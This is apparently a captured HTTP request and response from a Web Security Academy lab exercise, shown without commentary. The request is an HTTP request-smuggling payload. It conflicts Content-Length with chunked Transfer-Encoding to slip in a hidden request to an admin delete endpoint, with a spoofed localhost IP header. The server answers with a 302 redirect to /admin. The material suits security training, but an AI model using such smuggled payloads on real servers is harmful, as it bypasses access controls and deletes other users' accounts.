 1 POST / HTTP/1.1\r\n
2 Host: 0a65001703bbaaa2800735c900ba00c3.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 151\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /admin/delete?username=carlos HTTP/1.1\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 Content-Length: 10\r\n
12 X-jryLjZ-Ip: 127.0.0.1\r\n
13 \r\n
14 search=
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=jh6Mjyp20IUHkmiP3VdhuFl90GXT4cQm; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8